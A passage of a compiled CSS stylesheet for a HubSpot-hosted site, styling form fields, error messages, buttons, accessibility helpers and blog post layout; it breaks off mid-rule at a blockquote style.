section.u4m-drag-and-drop-area form.hs-form .input input[type='number']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='tel']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='email']::-ms-input-placeholder, section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='text']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='number']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='tel']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='email']::-ms-input-placeholder, section.u4m-drag-and-drop-area form .input input[type='text']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='number']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='tel']::-ms-input-placeholder,
section.u4m-drag-and-drop-area form .input input[type='email']::-ms-input-placeholder {
  color: #f3f4f4;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='text']::placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='number']::placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='tel']::placeholder,
section.u4m-drag-and-drop-area form.hs-form .input input[type='email']::placeholder, section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='text']::placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='number']::placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='tel']::placeholder,
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='email']::placeholder, section.u4m-drag-and-drop-area form .input input[type='text']::placeholder,
section.u4m-drag-and-drop-area form .input input[type='number']::placeholder,
section.u4m-drag-and-drop-area form .input input[type='tel']::placeholder,
section.u4m-drag-and-drop-area form .input input[type='email']::placeholder {
  color: #f3f4f4;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='checkbox'],
section.u4m-drag-and-drop-area form.hs-form .input input[type='radio'], section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='checkbox'],
section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='radio'], section.u4m-drag-and-drop-area form .input input[type='checkbox'],
section.u4m-drag-and-drop-area form .input input[type='radio'] {
  width: auto;
}

section.u4m-drag-and-drop-area form.hs-form .input input select, section.u4m-drag-and-drop-area form.mixitup-multifilter .input input select, section.u4m-drag-and-drop-area form .input input select {
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
}

section.u4m-drag-and-drop-area form.hs-form .input input[type='file'], section.u4m-drag-and-drop-area form.mixitup-multifilter .input input[type='file'], section.u4m-drag-and-drop-area form .input input[type='file'] {
  font-size: 16rem;
  font-family: "Montserrat";
  background-color: transparent;
  position: relative;
  font-weight: bold;
  margin-bottom: 23rem;
}

section.u4m-drag-and-drop-area form.hs-form .input select, section.u4m-drag-and-drop-area form.mixitup-multifilter .input select, section.u4m-drag-and-drop-area form .input select {
  -webkit-appearance: none;
  -moz-appearance: none;
  background: url("//cdn2.hubspot.net/hubfs/302335/select-arrow.png") no-repeat;
  background-size: 13rem 8rem;
  background-position: 97% 51%;
  border: 0;
  border-radius: 4rem;
  margin-top: 2rem;
  margin-bottom: 20rem;
  font-size: 16rem;
  background-color: #fff;
  padding: 16rem;
}

section.u4m-drag-and-drop-area form.hs-form .input + .hs-error-msgs, section.u4m-drag-and-drop-area form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-drag-and-drop-area form .input + .hs-error-msgs {
  position: relative;
  width: 100%;
  padding-left: 0;
  list-style: none;
  text-align: center;
  margin: 0rem 0 20rem;
  padding: 0;
  -webkit-animation: fadeIn1 0.3s ease;
          animation: fadeIn1 0.3s ease;
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form.hs-form .input + .hs-error-msgs, section.u4m-drag-and-drop-area form.mixitup-multifilter .input + .hs-error-msgs, section.u4m-drag-and-drop-area form .input + .hs-error-msgs {
    position: relative;
  }
}

section.u4m-drag-and-drop-area form.hs-form .input + .hs-error-msgs li, section.u4m-drag-and-drop-area form.mixitup-multifilter .input + .hs-error-msgs li, section.u4m-drag-and-drop-area form .input + .hs-error-msgs li {
  position: relative;
  text-align: center;
  background: red;
  display: inline-block;
  color: white;
  border-radius: 5rem;
  padding: 5rem 8rem;
  line-height: 1.2;
}

section.u4m-drag-and-drop-area form.hs-form .input + .hs-error-msgs li:before, section.u4m-drag-and-drop-area form.mixitup-multifilter .input + .hs-error-msgs li:before, section.u4m-drag-and-drop-area form .input + .hs-error-msgs li:before {
  border-style: solid;
  border-width: 0 8rem 8rem 8rem;
  bottom: 100%;
  border-color: transparent transparent red transparent;
  position: absolute;
  height: 8rem;
  width: 0rem;
  content: '';
  left: 0;
  right: 0;
  margin: auto;
}

section.u4m-drag-and-drop-area form.hs-form .input + .hs-error-msgs li label, section.u4m-drag-and-drop-area form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-drag-and-drop-area form .input + .hs-error-msgs li label {
  font-size: 12rem;
  font-family: "Montserrat";
  text-transform: uppercase;
  letter-spacing: 1rem;
  display: inline-block;
  font-weight: bold;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: 1rem;
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form.hs-form .input + .hs-error-msgs li label, section.u4m-drag-and-drop-area form.mixitup-multifilter .input + .hs-error-msgs li label, section.u4m-drag-and-drop-area form .input + .hs-error-msgs li label {
    font-size: 12rem;
  }
}

section.u4m-drag-and-drop-area form.hs-form .hs_upload_resume, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs_upload_resume, section.u4m-drag-and-drop-area form .hs_upload_resume {
  margin-bottom: -3rem;
}

section.u4m-drag-and-drop-area form.hs-form textarea, section.u4m-drag-and-drop-area form.mixitup-multifilter textarea, section.u4m-drag-and-drop-area form textarea {
  border: 0;
  border-radius: 5rem;
  margin-top: 3rem;
  margin-bottom: 20rem;
  min-height: 100rem;
  font-size: 16rem;
  background-color: #fff;
  width: 100%;
}

section.u4m-drag-and-drop-area form.hs-form textarea.invalid, section.u4m-drag-and-drop-area form.mixitup-multifilter textarea.invalid, section.u4m-drag-and-drop-area form textarea.invalid {
  border: 1px solid red;
}

section.u4m-drag-and-drop-area form.hs-form ul, section.u4m-drag-and-drop-area form.mixitup-multifilter ul, section.u4m-drag-and-drop-area form ul {
  padding: 0;
}

section.u4m-drag-and-drop-area form.hs-form ul.inputs-list, section.u4m-drag-and-drop-area form.mixitup-multifilter ul.inputs-list, section.u4m-drag-and-drop-area form ul.inputs-list {
  margin-bottom: 17rem;
}

section.u4m-drag-and-drop-area form.hs-form li, section.u4m-drag-and-drop-area form.mixitup-multifilter li, section.u4m-drag-and-drop-area form li {
  list-style-type: none;
}

section.u4m-drag-and-drop-area form.hs-form li.hs-form-booleancheckbox, section.u4m-drag-and-drop-area form.mixitup-multifilter li.hs-form-booleancheckbox, section.u4m-drag-and-drop-area form li.hs-form-booleancheckbox {
  margin-bottom: 0;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox,
section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox, section.u4m-drag-and-drop-area form .hs-form-checkbox,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox,
section.u4m-drag-and-drop-area form .hs-form-checkbox,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox {
  line-height: 1.2;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox input,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox input,
section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox input,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox input, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox input, section.u4m-drag-and-drop-area form .hs-form-checkbox input,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox input,
section.u4m-drag-and-drop-area form .hs-form-checkbox input,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox input {
  width: auto;
  margin: 0 10rem 15rem 0;
  position: relative;
  top: 8rem;
  float: left;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox label,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox label,
section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox label,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox label, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox label,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox label,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox label, section.u4m-drag-and-drop-area form .hs-form-checkbox label,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox label,
section.u4m-drag-and-drop-area form .hs-form-checkbox label,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox label {
  font-size: 16rem;
  font-weight: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox label span,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox label span,
section.u4m-drag-and-drop-area form.hs-form .hs-form-checkbox label span,
section.u4m-drag-and-drop-area form.hs-form .hs-form-booleancheckbox label span, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox label span,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-checkbox label span,
section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-booleancheckbox label span, section.u4m-drag-and-drop-area form .hs-form-checkbox label span,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox label span,
section.u4m-drag-and-drop-area form .hs-form-checkbox label span,
section.u4m-drag-and-drop-area form .hs-form-booleancheckbox label span {
  position: relative;
  top: 2rem;
  font-size: 14rem;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-radio,
section.u4m-drag-and-drop-area form.hs-form .form-columns-1 .hs-form-radio,
section.u4m-drag-and-drop-area form.hs-form .form-columns-2 .hs-form-radio,
section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-radio, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-radio,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 .hs-form-radio,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 .hs-form-radio,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-drag-and-drop-area form .hs-form-radio,
section.u4m-drag-and-drop-area form .form-columns-1 .hs-form-radio,
section.u4m-drag-and-drop-area form .form-columns-2 .hs-form-radio,
section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-radio {
  display: inline-block;
  margin-right: 20rem;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-radio input,
section.u4m-drag-and-drop-area form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-drag-and-drop-area form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-radio input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-drag-and-drop-area form .hs-form-radio input,
section.u4m-drag-and-drop-area form .form-columns-1 .hs-form-radio input,
section.u4m-drag-and-drop-area form .form-columns-2 .hs-form-radio input,
section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-radio input {
  width: auto;
  margin-right: 10rem;
  margin-left: 2rem;
  position: relative;
  top: -2rem;
}

section.u4m-drag-and-drop-area form.hs-form .hs-form-radio span,
section.u4m-drag-and-drop-area form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-drag-and-drop-area form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-radio span, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-radio span,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-radio span, section.u4m-drag-and-drop-area form .hs-form-radio span,
section.u4m-drag-and-drop-area form .form-columns-1 .hs-form-radio span,
section.u4m-drag-and-drop-area form .form-columns-2 .hs-form-radio span,
section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-radio span {
  font-size: 14rem;
  font-weight: normal;
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form.hs-form .hs-form-radio,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-radio, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-radio,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-drag-and-drop-area form .hs-form-radio,
  section.u4m-drag-and-drop-area form .form-columns-1 .hs-form-radio,
  section.u4m-drag-and-drop-area form .form-columns-2 .hs-form-radio,
  section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-radio {
    display: block;
  }
  section.u4m-drag-and-drop-area form.hs-form .hs-form-radio input,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-form-radio input,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-drag-and-drop-area form .hs-form-radio input,
  section.u4m-drag-and-drop-area form .form-columns-1 .hs-form-radio input,
  section.u4m-drag-and-drop-area form .form-columns-2 .hs-form-radio input,
  section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-radio input {
    margin-bottom: 0;
    position: relative;
    top: 2rem;
  }
}

section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-field, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-field {
  width: 33.05%;
}

@media (max-width: 1024px) {
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-field, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .hs-form-field, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-drag-and-drop-area form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

section.u4m-drag-and-drop-area form.hs-form .form-columns-3 div:last-child div, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-drag-and-drop-area form .form-columns-3 div:last-child div {
  margin-right: 0;
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 .hs-form-field, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 .hs-form-field, section.u4m-drag-and-drop-area form .form-columns-2 .hs-form-field {
    width: 100%;
  }
}

section.u4m-drag-and-drop-area form.hs-form .form-columns-1 .input,
section.u4m-drag-and-drop-area form.hs-form .form-columns-1 select,
section.u4m-drag-and-drop-area form.hs-form .form-columns-2 .input,
section.u4m-drag-and-drop-area form.hs-form .form-columns-2 select,
section.u4m-drag-and-drop-area form.hs-form .form-columns-3 .input,
section.u4m-drag-and-drop-area form.hs-form .form-columns-3 select, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 .input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 select,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 .input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 select,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 .input,
section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 select, section.u4m-drag-and-drop-area form .form-columns-1 .input,
section.u4m-drag-and-drop-area form .form-columns-1 select,
section.u4m-drag-and-drop-area form .form-columns-2 .input,
section.u4m-drag-and-drop-area form .form-columns-2 select,
section.u4m-drag-and-drop-area form .form-columns-3 .input,
section.u4m-drag-and-drop-area form .form-columns-3 select {
  margin-right: 0;
  width: 100%;
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form.hs-form .form-columns-1 div div,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-1 div:last-child div,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 div div,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 div:last-child div,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 div div,
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 div:last-child div, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-drag-and-drop-area form .form-columns-1 div div,
  section.u4m-drag-and-drop-area form .form-columns-1 div:last-child div,
  section.u4m-drag-and-drop-area form .form-columns-2 div div,
  section.u4m-drag-and-drop-area form .form-columns-2 div:last-child div,
  section.u4m-drag-and-drop-area form .form-columns-3 div div,
  section.u4m-drag-and-drop-area form .form-columns-3 div:last-child div {
    margin-right: 8rem;
  }
  section.u4m-drag-and-drop-area form.hs-form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.hs-form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.hs-form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']), section.u4m-drag-and-drop-area form .form-columns-1 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form .form-columns-1 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form .form-columns-2 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form .form-columns-2 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form .form-columns-3 div div .hs-input:not([type='checkbox']):not([type='radio']),
  section.u4m-drag-and-drop-area form .form-columns-3 div:last-child div .hs-input:not([type='checkbox']):not([type='radio']) {
    width: 100%;
  }
}

section.u4m-drag-and-drop-area form.hs-form .form-columns-2 > div, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 > div, section.u4m-drag-and-drop-area form .form-columns-2 > div {
  width: calc(50% - 10rem);
}

section.u4m-drag-and-drop-area form.hs-form .form-columns-2 > div:last-of-type, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-drag-and-drop-area form .form-columns-2 > div:last-of-type {
  margin-left: 20rem;
}

@media (max-width: 580px) {
  section.u4m-drag-and-drop-area form.hs-form .form-columns-2 > div:last-of-type, section.u4m-drag-and-drop-area form.mixitup-multifilter .form-columns-2 > div:last-of-type, section.u4m-drag-and-drop-area form .form-columns-2 > div:last-of-type {
    margin-left: 0;
  }
}

section.u4m-drag-and-drop-area form.hs-form .hs-button, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-button, section.u4m-drag-and-drop-area form .hs-button {
  display: inline-block;
  font-family: "Montserrat";
  color: #fff;
  background-color: #1a1919;
  border: 2rem solid #1a1919;
  border-radius: 23.5px;
  padding: 14rem 31rem;
  margin: 20rem 0;
  -webkit-transition: 0.1s ease-in;
  transition: 0.1s ease-in;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 16rem;
  letter-spacing: 0rem;
  line-height: 1;
  text-decoration: none;
  cursor: pointer;
  text-align: center;
  -webkit-box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
          box-shadow: 0rem 1rem 12rem 0 rgba(26, 25, 25, 0.1);
  white-space: nowrap;
}

section.u4m-drag-and-drop-area form.hs-form .hs-button:hover, section.u4m-drag-and-drop-area form.hs-form .hs-button:focus, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-button:hover, section.u4m-drag-and-drop-area form.mixitup-multifilter .hs-button:focus, section.u4m-drag-and-drop-area form .hs-button:hover, section.u4m-drag-and-drop-area form .hs-button:focus {
  background-color: #fff;
  color: #1a1919;
}

.visually-hidden,
.sr-only {
  clip: rect(0 0 0 0);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}

@media (prefers-reduced-motion: reduce) {
  * {
    -webkit-animation-duration: 0.001s !important;
            animation-duration: 0.001s !important;
    -webkit-transition-duration: 0.001s !important;
            transition-duration: 0.001s !important;
    -webkit-animation-iteration-count: 1 !important;
            animation-iteration-count: 1 !important;
  }
}

.skip-to-content-link {
  background: #9d98a2;
  height: 40rem;
  left: 50%;
  padding: 10rem;
  position: absolute;
  -webkit-transform: translateY(-100%);
          transform: translateY(-100%);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
  z-index: 20;
}

.skip-to-content-link:focus {
  -webkit-transform: translateY(0%);
          transform: translateY(0%);
}

section.u4m-blog-post {
  /*****************************************/
  /* .hero                                 */
  /*****************************************/
  /*****************************************/
  /* .body                                 */
  /*****************************************/
  /*****************************************/
  /* .author                               */
  /*****************************************/
}

section.u4m-blog-post div.hero {
  margin-bottom: 20rem;
  position: relative;
}

section.u4m-blog-post div.hero.has-featured-image figure {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

section.u4m-blog-post div.hero.has-featured-image figure img.hero-image {
  width: 100%;
  max-width: 750rem;
  padding: 0rem 20rem 0rem 20rem;
}

section.u4m-blog-post div.hero div.content {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  max-width: 750rem;
  padding: 50rem 20rem 0rem 20rem;
}

section.u4m-blog-post div.hero div.content span.date {
  margin-bottom: 15rem;
  display: block;
  font-size: 12rem;
}

section.u4m-blog-post div.hero div.content h1.title {
  font-family: "Montserrat";
  font-size: 48rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
  font-size: 32rem;
  margin: 0;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.hero div.content h1.title {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

section.u4m-blog-post div.hero div.content div.author-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 15rem;
}

section.u4m-blog-post div.hero div.content div.author-wrap div.avatar {
  height: 50rem;
  width: 50rem;
  border-radius: 50%;
  background-size: cover;
  background-position: 50%;
  margin: 5rem 10rem 0 0;
  background-image: url("https://f.hubspotusercontent30.net/hubfs/302335/default-avatar.png");
}

section.u4m-blog-post div.hero div.content div.author-wrap div.author-link {
  font-size: 12rem;
}

section.u4m-blog-post div.hero div.content div.author-wrap div.author-link a {
  font-weight: bold;
  color: #1a1919;
}

section.u4m-blog-post div.hero div.content div.author-wrap div.author-link a:hover {
  color: #42afe3;
}

section.u4m-blog-post div.hero div.content div.share {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  max-width: 50rem;
  margin-top: 15rem;
}

section.u4m-blog-post div.hero div.content div.share a {
  font-size: 20rem;
  margin: 5rem;
  color: #1a1919;
}

section.u4m-blog-post div.hero div.content div.share a:hover {
  color: #42afe3;
}

section.u4m-blog-post div.body {
  float: none;
  margin-left: auto;
  margin-right: auto;
  max-width: 1280rem;
  padding-left: 20rem;
  padding-right: 20rem;
  max-width: 750rem;
}

section.u4m-blog-post div.body div.content p,
section.u4m-blog-post div.body div.content ul,
section.u4m-blog-post div.body div.content ol {
  font-family: "Montserrat";
  font-size: 14rem;
  font-weight: 400;
  line-height: 1.6;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  color: #4d4d4d;
  font-size: 16rem;
}

section.u4m-blog-post div.body div.content h1 {
  font-family: "Montserrat";
  font-size: 36rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content h1 {
    font-size: 28rem;
    margin-bottom: 20rem;
  }
}

section.u4m-blog-post div.body div.content h2 {
  font-family: "Montserrat";
  font-size: 36rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content h2 {
    font-size: 28rem;
    margin-bottom: 20rem;
  }
}

section.u4m-blog-post div.body div.content h3 {
  font-family: "Montserrat";
  font-size: 28rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content h3 {
    font-size: 22rem;
    margin-bottom: 20rem;
  }
}

section.u4m-blog-post div.body div.content h4 {
  font-family: "Montserrat";
  font-size: 20rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content h4 {
    font-size: 20rem;
    margin-bottom: 17rem;
  }
}

section.u4m-blog-post div.body div.content h5 {
  font-family: "Montserrat";
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content h5 {
    font-size: 16rem;
    margin-bottom: 17rem;
  }
}

section.u4m-blog-post div.body div.content h6 {
  font-family: "Montserrat";
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  section.u4m-blog-post div.body div.content h6 {
    font-size: 16rem;
    margin-bottom: 17rem;
  }
}

section.u4m-blog-post div.body div.content blockquote {
  font-family: "Montserrat";
  font-size: 30rem;
  font-weight: bold;
  line-height: 1.61803;
